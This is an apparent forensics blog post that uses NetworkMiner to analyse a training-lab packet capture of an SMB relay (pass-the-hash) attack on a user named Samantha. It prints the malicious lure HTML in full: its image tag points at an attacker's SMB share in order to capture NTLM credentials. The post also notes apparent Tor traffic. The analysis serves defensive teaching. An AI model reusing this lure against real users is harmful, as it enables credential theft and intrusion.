Analyzing the TCP/IP Weapons School Sample Lab
Richard Bejtlich published a sample lab from his TCP/IP Weapons School class two years ago. I haven't yet had the opportunity to take this class, but I have taken a look at the pcap file that Bejtlich included in this sample lab.The introduction provided to this lab in the Student Workbook outlines the incident:
Samantha is back with another potential security incident. She said she received another email from her friend Samuel that resulted in suspicious computer activity. She clicked on a URL but didn’t see anything interesting. Again she wonders if her computer was "hacked".
I decided to load the pcap file into NetworkMiner to see what it can unveil.
The "Messages" tab in NetworkMiner provides quick access to the email Samantha received:

The message body of the email says:
Hi Samantha,
Sorry that last link didn't work. Here is a new cool Web page!
Samuel
Attached to the email is also a file called “cool_web_page.html” (see “filename” attribute in the screenshot above). This file is already reassembled and extracted to disk by NetworkMiner when it loaded the pcap file. The easiest way to locate the file is to open the “Files” tab, sort on filename and scroll down to “cool_web_page.html”. Right-clicking the file and selecting “Open folder” causes NetworkMiner to open up the folder on the computer where the file was extracted.
Warning: it is almost never a good idea to select “Open file” in NetworkMiner, since that would cause the potentially malicious file to be executed. Only use this option if you are absolutely sure that the extracted file isn't malicious, or if you wanna perform behavioral analysis of the malicious code in a sandboxed environment.
The contents of the cool web page are:
<HTML>
<BODY>
<TITLE>Why do you open these links?!?</TITLE>
<IMG SRC="\\10.1.1.6\share2\1.jpg">
<H1>Boo!</H1>
</BODY>
</HTML>
This sure looks fishy to me, since the image tag tells the browser to load an image from an SMB network share rather than a web server. Luckily NetworkMiner parses the SMB (a.k.a. CIFS) protocol, so any file that has been transferred over SMB will show up in the files tab. No file transfer using SMB can be seen there though. The “Sessions” tab, on the other hand, confirms that there has been SMB communication between Samantha's computer (192.168.230.4) and the suspicious machine with IP 10.1.1.6.
Note: NetworkMiner displays the SMB protocol as “NetBiosSessionService”, which is the underlying protocol that provides the session layer for SMB.


Interestingly enough we do not only see an SMB session from Samantha's computer to the suspicious machine, but also a second SMB session where the suspicious machine seems to connect back to Samantha's computer. This is odd, it causes me to suspect that a an SMB relay attack (MITM + pass-the-hash) could have been performed. A quick look at the credentials tab verifies this suspicion, since I can see that the exact same credentials that are sent from Samantha's computer (user account “samantha” and an HMAC) are replayed by the suspicious machine back to Samantha's computer. Hence the suspicious machine is authenticating itself to Samantha's computer by using her own credentials.
This is pretty much as far as I could get by only using NetworkMiner. To see what actions the attacker did after performing the pass-the-has attack one would have to look at the network traffic on a packet level (with for example Wireshark, tshark or tcpdump). Doing so will for example reveal a failed attempt at accessing the IPC$ share on Samantha's computer.

This blog post could have ended here, but I also discovered some interesting excess information when analysing Bejtlich's TCP/IP Weapons School capture file. There were multiple SSL sessions in the pcap, most of them using the standard TCP 443 port. But the protocol identification functionality provided in NetworkMiner Professional also identified some SSL sessions going to servers on TCP ports 9001 and 8192. To me these SSL session look very much like TOR traffic. The encryption functionality in TOR is actually designed to mimic the TLS handshake of Firefox+Apache, but they use self signed certificates rather than certs signed with by a trusted CA.
NetworkMiner extracts all certificates used in the SSL handshakes to disk, so it is easy to inspect them by looking in the files tab. Just sort the files on the Protocol column and look for “TlsCertificate” in order to quickly locate the extracted certificates.
Posted by Erik Hjelmvik on Saturday, 15 January 2011 14:37:00 (UTC/GMT)
Tags: #Netresec #NetworkMiner #SMB #TOR #SSL


